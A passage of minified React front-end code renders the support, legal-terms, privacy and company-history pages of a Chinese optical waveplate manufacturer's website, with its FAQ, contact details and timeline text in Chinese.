mb-3",children:"在线咨询"}),e.jsx("button",{className:"w-full bg-cyan-700 text-white font-semibold py-3 rounded-xl hover:bg-cyan-800 transition-colors",children:"索取资料"}),e.jsxs("div",{className:"mt-6 pt-6 border-t border-cyan-400",children:[e.jsx("p",{className:"text-sm text-cyan-50 mb-2",children:"咨询热线"}),e.jsx("p",{className:"text-2xl font-bold",children:"400-888-6666"})]})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 border border-slate-200",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-4",children:"产品特点"}),e.jsxs("ul",{className:"space-y-3",children:[e.jsxs("li",{className:"flex items-start",children:[e.jsx(j,{className:"h-5 w-5 text-green-500 mr-2 mt-0.5 flex-shrink-0"}),e.jsx("span",{className:"text-slate-700",children:"高精度相位调节"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(j,{className:"h-5 w-5 text-green-500 mr-2 mt-0.5 flex-shrink-0"}),e.jsx("span",{className:"text-slate-700",children:"优质光学材料"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(j,{className:"h-5 w-5 text-green-500 mr-2 mt-0.5 flex-shrink-0"}),e.jsx("span",{className:"text-slate-700",children:"严格质量检测"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(j,{className:"h-5 w-5 text-green-500 mr-2 mt-0.5 flex-shrink-0"}),e.jsx("span",{className:"text-slate-700",children:"快速交付服务"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(j,{className:"h-5 w-5 text-green-500 mr-2 mt-0.5 flex-shrink-0"}),e.jsx("span",{className:"text-slate-700",children:"完善售后支持"})]})]})]})]})]}),o.length>0&&e.jsxs("div",{className:"mt-16",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-8 text-center",children:"相关产品"}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:o.map(t=>e.jsxs(r,{to:`/product/${t.id}`,className:"group bg-white rounded-xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2 border border-slate-200",children:[e.jsx("div",{className:"relative overflow-hidden h-48",children:e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"})}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"font-semibold text-slate-900 text-sm mb-2 line-clamp-2 group-hover:text-cyan-600 transition-colors",children:t.title}),e.jsx("p",{className:"text-xs text-slate-500",children:t.category})]})]},t.id))})]})]})]})}function Ue(){const c=[{q:"如何选择合适的波片产品？",a:"选择波片需要考虑工作波长、相位延迟量、口径大小、损伤阈值等参数。我们的技术团队可以根据您的具体应用场景提供专业建议。"},{q:"产品的交货周期是多久？",a:"标准产品通常在3-5个工作日内发货，定制产品根据复杂程度，交货周期为2-4周。紧急订单可以申请加急处理。"},{q:"是否提供产品定制服务？",a:"是的，我们提供全方位的定制服务，包括特殊波长、特殊尺寸、特殊镀膜等。请联系我们的技术团队讨论您的需求。"},{q:"如何进行产品维护和保养？",a:"波片应存放在干燥、清洁的环境中，避免阳光直射。清洁时使用专用光学清洁液和无尘布轻轻擦拭。详细维护指南请参考产品说明书。"},{q:"产品出现问题如何处理？",a:"产品享有一年质保，质保期内非人为损坏免费维修或更换。请联系售后服务热线，我们将在24小时内响应。"},{q:"是否提供技术培训？",a:"我们为客户提供免费的产品使用培训，包括在线培训和现场培训。大批量采购客户可申请专项技术培训服务。"}],a=[{title:"波片选型指南",desc:"详细介绍各类波片的特点和应用场景"},{title:"安装调试手册",desc:"光学系统中波片的正确安装和调试方法"},{title:"测试方法说明",desc:"相位延迟和其他参数的测试标准"},{title:"维护保养指南",desc:"延长产品使用寿命的维护技巧"}];return e.jsxs("div",{children:[e.jsx("div",{className:"bg-gradient-to-r from-cyan-600 to-blue-700 text-white py-16",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"服务支持"}),e.jsx("p",{className:"text-xl text-cyan-100",children:"全天候专业技术支持，让您无后顾之忧"})]})}),e.jsxs("div",{id:"contact",className:"container mx-auto px-4 py-16",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"联系我们"}),e.jsx("p",{className:"text-slate-600",children:"多种方式联系我们的专业团队"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500 to-blue-600 text-white p-8 rounded-2xl shadow-xl text-center hover:scale-105 transition-transform",children:[e.jsx(A,{className:"h-12 w-12 mx-auto mb-4"}),e.jsx("h3",{className:"text-xl font-bold mb-2",children:"电话咨询"}),e.jsx("p",{className:"text-cyan-100 mb-4",children:"周一至周日 8:00-22:00"}),e.jsx("p",{className:"text-2xl font-bold",children:"400-888-6666"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-orange-500 to-red-600 text-white p-8 rounded-2xl shadow-xl text-center hover:scale-105 transition-transform",children:[e.jsx(be,{className:"h-12 w-12 mx-auto mb-4"}),e.jsx("h3",{className:"text-xl font-bold mb-2",children:"在线客服"}),e.jsx("p",{className:"text-orange-100 mb-4",children:"7×24小时在线"}),e.jsx("button",{className:"bg-white text-orange-600 px-6 py-2 rounded-full font-semibold hover:bg-orange-50 transition-colors",children:"立即咨询"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-green-500 to-emerald-600 text-white p-8 rounded-2xl shadow-xl text-center hover:scale-105 transition-transform",children:[e.jsx(y,{className:"h-12 w-12 mx-auto mb-4"}),e.jsx("h3",{className:"text-xl font-bold mb-2",children:"邮件支持"}),e.jsx("p",{className:"text-green-100 mb-4",children:"24小时内回复"}),e.jsx("p",{className:"text-lg font-semibold break-all",children:"support@phaseretarder.com"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-purple-500 to-pink-600 text-white p-8 rounded-2xl shadow-xl text-center hover:scale-105 transition-transform",children:[e.jsx(L,{className:"h-12 w-12 mx-auto mb-4"}),e.jsx("h3",{className:"text-xl font-bold mb-2",children:"技术团队"}),e.jsx("p",{className:"text-purple-100 mb-4",children:"专业工程师一对一"}),e.jsx("button",{className:"bg-white text-purple-600 px-6 py-2 rounded-full font-semibold hover:bg-purple-50 transition-colors",children:"预约沟通"})]})]})]}),e.jsx("div",{id:"faq",className:"bg-slate-50 py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(ne,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"常见问题"}),e.jsx("p",{className:"text-slate-600",children:"快速找到您需要的答案"})]}),e.jsx("div",{className:"max-w-4xl mx-auto space-y-4",children:c.map((o,t)=>e.jsxs("details",{className:"bg-white rounded-xl shadow-md border border-slate-200 overflow-hidden group",children:[e.jsxs("summary",{className:"cursor-pointer p-6 font-semibold text-slate-900 hover:bg-slate-50 transition-colors flex justify-between items-center",children:[e.jsx("span",{children:o.q}),e.jsx("span",{className:"text-cyan-600 group-open:rotate-180 transition-transform",children:"▼"})]}),e.jsx("div",{className:"p-6 pt-0 text-slate-700 leading-relaxed",children:o.a})]},t))})]})}),e.jsx("div",{id:"guide",className:"py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(D,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"使用指南"}),e.jsx("p",{className:"text-slate-600",children:"详细的产品使用和维护文档"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:a.map((o,t)=>e.jsxs("div",{className:"bg-white p-6 rounded-xl shadow-lg border border-slate-200 hover:shadow-xl transition-shadow",children:[e.jsx("div",{className:"bg-gradient-to-br from-cyan-100 to-blue-100 w-16 h-16 rounded-full flex items-center justify-center mb-4",children:e.jsx(D,{className:"h-8 w-8 text-cyan-600"})}),e.jsx("h3",{className:"font-bold text-lg text-slate-900 mb-2",children:o.title}),e.jsx("p",{className:"text-slate-600 text-sm mb-4",children:o.desc}),e.jsx("button",{className:"text-cyan-600 hover:text-cyan-700 font-semibold text-sm flex items-center",children:"查看详情 →"})]},t))})]})}),e.jsx("div",{id:"download",className:"bg-gradient-to-br from-slate-900 to-slate-800 text-white py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(le,{className:"h-12 w-12 text-cyan-400 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold mb-4",children:"资料下载"}),e.jsx("p",{className:"text-slate-300",children:"产品手册、技术文档和应用案例"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 max-w-5xl mx-auto",children:[e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-6 rounded-xl border border-white/20 hover:bg-white/15 transition-colors",children:[e.jsx("h3",{className:"font-bold text-lg mb-2",children:"产品总目录"}),e.jsx("p",{className:"text-slate-300 text-sm mb-4",children:"完整的产品规格和参数"}),e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsx("span",{className:"text-sm text-slate-400",children:"PDF · 8.5MB"}),e.jsx("button",{className:"bg-cyan-500 hover:bg-cyan-600 px-4 py-2 rounded-lg text-sm font-semibold transition-colors",children:"下载"})]})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-6 rounded-xl border border-white/20 hover:bg-white/15 transition-colors",children:[e.jsx("h3",{className:"font-bold text-lg mb-2",children:"技术白皮书"}),e.jsx("p",{className:"text-slate-300 text-sm mb-4",children:"相位调节技术原理详解"}),e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsx("span",{className:"text-sm text-slate-400",children:"PDF · 5.2MB"}),e.jsx("button",{className:"bg-cyan-500 hover:bg-cyan-600 px-4 py-2 rounded-lg text-sm font-semibold transition-colors",children:"下载"})]})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-6 rounded-xl border border-white/20 hover:bg-white/15 transition-colors",children:[e.jsx("h3",{className:"font-bold text-lg mb-2",children:"应用案例集"}),e.jsx("p",{className:"text-slate-300 text-sm mb-4",children:"实际项目应用实例"}),e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsx("span",{className:"text-sm text-slate-400",children:"PDF · 12.3MB"}),e.jsx("button",{className:"bg-cyan-500 hover:bg-cyan-600 px-4 py-2 rounded-lg text-sm font-semibold transition-colors",children:"下载"})]})]})]})]})}),e.jsx("div",{className:"py-16 bg-cyan-50",children:e.jsx("div",{className:"container mx-auto px-4",children:e.jsxs("div",{className:"max-w-3xl mx-auto bg-white rounded-2xl shadow-xl p-8 md:p-12",children:[e.jsxs("div",{className:"text-center mb-8",children:[e.jsx(ae,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-2",children:"服务时间"}),e.jsx("p",{className:"text-slate-600",children:"我们随时为您提供帮助"})]}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"text-center p-6 bg-gradient-to-br from-cyan-50 to-blue-50 rounded-xl",children:[e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"工作日"}),e.jsx("p",{className:"text-slate-600",children:"周一至周五"}),e.jsx("p",{className:"text-2xl font-bold text-cyan-600 mt-2",children:"8:00 - 18:00"})]}),e.jsxs("div",{className:"text-center p-6 bg-gradient-to-br from-cyan-50 to-blue-50 rounded-xl",children:[e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"周末/节假日"}),e.jsx("p",{className:"text-slate-600",children:"值班服务"}),e.jsx("p",{className:"text-2xl font-bold text-cyan-600 mt-2",children:"9:00 - 17:00"})]})]}),e.jsxs("div",{className:"mt-8 p-6 bg-gradient-to-r from-cyan-500 to-blue-600 rounded-xl text-white text-center",children:[e.jsx("p",{className:"text-lg font-semibold",children:"紧急技术支持 24/7 全天候待命"}),e.jsx("p",{className:"text-cyan-100 mt-2",children:"拨打紧急热线: 400-888-9999"})]})]})})})]})}function Se(){return e.jsxs("div",{children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 to-slate-800 text-white py-16",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx(S,{className:"h-16 w-16 mx-auto mb-4 text-cyan-400"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"版权声明"}),e.jsx("p",{className:"text-xl text-slate-300",children:"法律信息与用户权益保护"})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-16",children:[e.jsx("div",{id:"ip",className:"max-w-4xl mx-auto mb-16",children:e.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 md:p-12 border border-slate-200",children:[e.jsxs("div",{className:"flex items-center mb-6",children:[e.jsx(S,{className:"h-8 w-8 text-cyan-600 mr-3"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"知识产权声明"})]}),e.jsxs("div",{className:"prose prose-lg max-w-none text-slate-700",children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"版权所有"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"本网站（www.phaseretarder.com）的所有内容，包括但不限于文字、图片、图表、标识、按钮图标、图像、音频片段、数字下载、数据编辑和软件，均为稳相折片科技有限公司或其内容供应商的财产，受中华人民共和国和国际版权法的保护。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"商标权"}),e.jsx("p",{className:"leading-relaxed mb-4",children:'本网站上使用和显示的所有商标、服务标记和商号（统称"商标"），包括"稳相折片"品牌标识、产品名称等，均为我公司在中国及其他国家的注册商标或未注册商标。未经我公司事先书面许可，不得以任何方式使用、复制或传播任何商标。'}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"专利技术"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我公司产品和技术受多项中国专利和国际专利保护。未经授权，任何单位和个人不得仿制、制造、使用、销售受专利保护的产品或使用受专利保护的方法。专利号可在产品说明书或包装上查询。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"内容使用限制"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"未经书面许可，不得将本网站的任何内容用于商业目的。您可以下载或打印本网站的内容副本供个人、非商业性使用，但必须保留所有版权和其他所有权声明。禁止以下行为："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"修改或篡改网站内容"}),e.jsx("li",{children:"用于商业宣传或广告"}),e.jsx("li",{children:"在其他网站或媒体上转载（未经授权）"}),e.jsx("li",{children:"制作衍生作品或二次创作"}),e.jsx("li",{children:"移除版权或所有权声明"})]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"侵权处理"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"如发现侵犯我公司知识产权的行为，我们保留采取一切法律手段维护权益的权利，包括但不限于民事诉讼和刑事追究。如您发现第三方侵权行为，欢迎向我们举报：legal@phaseretarder.com"})]})]})}),e.jsx("div",{id:"terms",className:"max-w-4xl mx-auto mb-16",children:e.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 md:p-12 border border-slate-200",children:[e.jsxs("div",{className:"flex items-center mb-6",children:[e.jsx(ie,{className:"h-8 w-8 text-cyan-600 mr-3"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"使用条款"})]}),e.jsxs("div",{className:"prose prose-lg max-w-none text-slate-700",children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"服务条款接受"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"使用本网站即表示您接受本使用条款。如果您不同意这些条款，请不要使用本网站。我们保留随时修改这些条款的权利，修改后的条款一经在网站上公布即生效。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"用户责任"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"您同意不会使用本网站进行任何非法或禁止的活动。具体包括但不限于："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"上传或传播计算机病毒或其他有害代码"}),e.jsx("li",{children:"干扰或破坏网站服务器或网络"}),e.jsx("li",{children:"试图未经授权访问网站系统"}),e.jsx("li",{children:"收集其他用户的个人信息"}),e.jsx("li",{children:"进行任何形式的商业性广告或推销"})]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"产品信息"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我们努力确保网站上的产品描述、规格和价格信息准确无误，但不保证所有信息完全准确、完整或最新。产品的实际规格以最终出货产品为准。我们保留随时更正错误、变更信息和修改价格的权利。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"链接"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户而提供，我们对这些网站的内容不承担任何责任。访问这些链接的风险由您自行承担。"})]})]})}),e.jsx("div",{id:"privacy",className:"max-w-4xl mx-auto mb-16",children:e.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 md:p-12 border border-slate-200",children:[e.jsxs("div",{className:"flex items-center mb-6",children:[e.jsx(xe,{className:"h-8 w-8 text-cyan-600 mr-3"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"隐私政策"})]}),e.jsxs("div",{className:"prose prose-lg max-w-none text-slate-700",children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"信息收集"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我们可能收集以下类型的信息："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"个人识别信息（如姓名、邮箱、电话、地址）"}),e.jsx("li",{children:"公司信息（如公司名称、职位）"}),e.jsx("li",{children:"访问信息（如IP地址、浏览器类型、访问时间）"}),e.jsx("li",{children:"Cookies和类似技术收集的数据"})]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"信息使用"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我们收集您的信息用于以下目的："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"处理您的订单和提供服务"}),e.jsx("li",{children:"回应您的询问和请求"}),e.jsx("li",{children:"改进我们的产品和服务"}),e.jsx("li",{children:"发送产品更新和营销信息（需获得您的同意）"}),e.jsx("li",{children:"防止欺诈和保护网站安全"})]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"信息保护"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我们采用行业标准的安全措施保护您的个人信息，包括物理、电子和管理安全措施。然而，没有任何互联网传输或电子存储方法是100%安全的，我们无法保证绝对安全。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"信息共享"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"我们不会出售或出租您的个人信息给第三方。我们可能在以下情况下共享您的信息："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"获得您的明确同意"}),e.jsx("li",{children:"与服务提供商共享以提供服务（如物流、支付）"}),e.jsx("li",{children:"遵守法律要求或应对法律程序"}),e.jsx("li",{children:"保护我们的权利、财产或安全"})]}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"您的权利"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"您有权："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[e.jsx("li",{children:"访问和获取您的个人信息副本"}),e.jsx("li",{children:"更正不准确的个人信息"}),e.jsx("li",{children:"要求删除您的个人信息"}),e.jsx("li",{children:"反对或限制某些信息处理"}),e.jsx("li",{children:"撤回之前给予的同意"}),e.jsx("li",{children:"数据可携带权"})]}),e.jsx("p",{className:"leading-relaxed mt-4",children:"如需行使这些权利，请联系：privacy@phaseretarder.com"})]})]})}),e.jsx("div",{id:"disclaimer",className:"max-w-4xl mx-auto mb-16",children:e.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-8 md:p-12 border border-slate-200",children:[e.jsxs("div",{className:"flex items-center mb-6",children:[e.jsx(Q,{className:"h-8 w-8 text-cyan-600 mr-3"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"免责声明"})]}),e.jsxs("div",{className:"prose prose-lg max-w-none text-slate-700",children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"内容免责"}),e.jsx("p",{className:"leading-relaxed mb-4",children:'本网站的内容按"现状"和"现有"基础提供。我们不对内容的准确性、可靠性、完整性或及时性做出任何明示或暗示的保证。使用本网站信息的风险由您自行承担。'}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"技术规格免责"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"产品技术规格和性能数据基于实验室条件下的测试结果。实际应用中的性能可能因环境条件、使用方式等因素而有所不同。我们建议用户在关键应用中进行充分的测试验证。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"责任限制"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"在法律允许的最大范围内，我公司及其管理人员、董事、员工、代理商对因使用或无法使用本网站而产生的任何直接、间接、偶然、特殊或后果性损害不承担责任，包括但不限于利润损失、业务中断、数据丢失等。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"赔偿"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"您同意赔偿并使我公司及其关联公司、管理人员、董事、员工和代理商免受因您违反本条款或侵犯任何第三方权利而产生的任何索赔、损失、责任、费用（包括合理的律师费）的影响。"}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mt-6 mb-4",children:"适用法律"}),e.jsx("p",{className:"leading-relaxed mb-4",children:"本声明及相关条款受中华人民共和国法律管辖。因本声明引起的或与之相关的任何争议，应首先通过友好协商解决；协商不成的，任何一方可向我公司所在地有管辖权的人民法院提起诉讼。"})]})]})}),e.jsx("div",{className:"max-w-4xl mx-auto",children:e.jsxs("div",{className:"bg-gradient-to-r from-cyan-600 to-blue-700 text-white rounded-2xl shadow-xl p-8 text-center",children:[e.jsx("h3",{className:"text-2xl font-bold mb-4",children:"联系法务部门"}),e.jsx("p",{className:"text-cyan-100 mb-6",children:"如对上述条款有任何疑问或需要法律咨询，请联系我们的法务部门"}),e.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center items-center",children:[e.jsx("a",{href:"mailto:legal@phaseretarder.com",className:"bg-white text-cyan-600 px-6 py-3 rounded-lg font-semibold hover:bg-cyan-50 transition-colors",children:"legal@phaseretarder.com"}),e.jsx("span",{className:"text-cyan-100",children:"或致电"}),e.jsx("span",{className:"text-2xl font-bold",children:"400-888-6666 转法务部"})]}),e.jsx("p",{className:"text-sm text-cyan-200 mt-6",children:"最后更新日期：2024年1月1日"})]})})]})]})}function Te(){const c=[{year:"2014",event:"公司成立",desc:"在北京海淀区成立，专注相位调节技术研发"},{year:"2016",event:"首个专利",desc:"获得首项发明专利，技术突破行业瓶颈"},{year:"2018",event:"国际认证",desc:"通过ISO9001质量管理体系认证"},{year:"2020",event:"产品线扩展",desc:"推出超快光学系列产品，市场占有率大幅提升"},{year:"2022",event:"研发中心",desc:"建立国家级光学技术研发中心"},{year:"2024",event:"全球布局",desc:"产品出口全球50多个国家和地区"}],a=[{name:"张博士",role:"技术总监",desc:"20年光学研发经验，国家杰出青年基金获得者"},{name:"李工程师",role:"研发主管",desc:"主导多项核心技术攻关，拥有15项发明专利"},{name:"王经理",role:"市场总监",desc:"深耕光学行业15年，客户遍布全球"},{name:"赵主任",role:"质量总监",desc:"严格的质量控制体系建设者，确保产品卓越品质"}],o=[{icon:R,title:"精准",desc:"追求极致的技术精度和产品质量"},{icon:U,title:"创新",desc:"持续研发投入，引领行业技术发展"},{icon:L,title:"服务",desc:"以客户需求为中心，提供专业解决方案"},{icon:N,title:"卓越",desc:"打造行业标杆，树立品牌典范"}];return e.jsxs("div",{children:[e.jsxs("div",{className:"relative bg-gradient-to-br from-slate-900 via-blue-900 to-slate-900 text-white py-20 overflow-hidden",children:[e.jsx("div",{className:"absolute inset-0 bg-[url('[data-uri]')] opacity-20"}),e.jsx("div",{className:"container mx-auto px-4 relative z-10",children:e.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[e.jsx(se,{className:"h-16 w-16 mx-auto mb-6 text-cyan-400"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-6",children:"关于我们"}),e.jsx("p",{className:"text-xl text-slate-300 leading-relaxed",children:"十年专注，匠心制造。我们致力于为全球科研和工业用户提供高精度相位调节解决方案， 用技术创新推动光学产业发展。"})]})})]}),e.jsx("div",{className:"container mx-auto px-4 py-16",children:e.jsxs("div",{className:"max-w-6xl mx-auto",children:[e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center mb-20",children:[e.jsxs("div",{children:[e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-6",children:"公司简介"}),e.jsxs("div",{className:"prose prose-lg text-slate-700",children:[e.jsx("p",{className:"mb-4 leading-relaxed",children:"稳相折片科技有限公司成立于2014年，是一家专注于光学相位调节技术研发、生产和销售的高新技术企业。 我们坐落于北京市海淀区中关村科技园，拥有现代化的研发中心和生产基地。"}),e.jsx("p",{className:"mb-4 leading-relaxed",children:"公司拥有一支由博士、硕士组成的专业技术团队，累计获得50余项发明专利和实用新型专利。 我们的产品广泛应用于激光系统、量子光学、光纤通信、生物医学成像等领域， 服务于清华大学、中科院、华为等知名科研机构和企业。"}),e.jsx("p",{className:"leading-relaxed",children:'秉承"精准、创新、服务、卓越"的核心价值观，我们始终坚持以客户需求为导向， 持续投入研发创新，为客户提供高品质的产品和专业的技术支持。'})]})]}),e.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500 to-blue-600 text-white p-8 rounded-2xl shadow-xl text-center",children:[e.jsx("div",{className:"text-5xl font-bold mb-2",children:"10+"}),e.jsx("div",{className:"text-cyan-100",children:"年行业经验"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-orange-500 to-red-600 text-white p-8 rounded-2xl shadow-xl text-center",children:[e.jsx("div",{className:"text-5xl font-bold mb-2",children:"50+"}),e.jsx("div",{className:"text-orange-100",children:"项技术专利"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-green-500 to-emerald-600 text-white p-8 rounded-2xl shadow-xl text-center",children:[e.jsx("div",{className:"text-5xl font-bold mb-2",children:"1000+"}),e.jsx("div",{className:"text-green-100",children:"家合作客户"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-purple-500 to-pink-600 text-white p-8 rounded-2xl shadow-xl text-center",children:[e.jsx("div",{className:"text-5xl font-bold mb-2",children:"50+"}),e.jsx("div",{className:"text-purple-100",children:"个国家地区"})]})]})]}),e.jsxs("div",{className:"mb-20",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(O,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"发展历程"}),e.jsx("p",{className:"text-slate-600",children:"十年磨一剑，见证我们的成长轨迹"})]}),e.jsxs("div",{className:"relative",children:[e.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 h-full w-1 bg-gradient-to-b from-cyan-500 to-blue-600"}),e.jsx("div",{className:"space-y-12",children:c.map((t,s)=>e.jsxs("div",{className:`relative flex items-center ${s%2===0?"flex-row":"flex-row-reverse"}`,children:[e.jsx("div",{className:`w-1/2 ${s%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:e.jsxs("div",{className:"bg-white p-6 rounded-xl shadow-lg border border-slate-200 hover:shadow-xl transition-shadow",children:[e.jsx("div",{className:"text-2xl font-bold text-cyan-600 mb-2",children:t.year}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-2",children:t.event}),e.jsx("p",{className:"text-slate-600",children:t.desc})]})}),e.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-6 h-6 bg-gradient-to-br from-cyan-500 to-blue-600 rounded-full border-4 border-white shadow-lg"}),e.jsx("div",{className:"w-1/2"})]},s))})]})]}),e.jsxs("div",{className:"mb-20",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx(U,{className:"h-12 w-12 text-cyan-600 mx-auto mb-4"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900 mb-4",children:"核心价值观"}),e.jsx("p",{className:"text-slate-600",children:"指引我们前行的价值理念"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:o.map((t,s)=>{const i=t.icon,d=["from-cyan-500 to-blue-600","from-orange-500 to-red-600","from-green-500 to-emerald-600","from-purple-500 to-pink-600"];return e.jsxs("div",{className:"bg-white p-8 rounded-2xl shadow-lg border border-slate-200 text-center hover:shadow-xl transition-all hover:-translate-y-2",children:[e.jsx("div",{className:`bg-gradient-to-br ${d[s]} w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4`,children:e.jsx(i,{className:"h-8 w-8 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 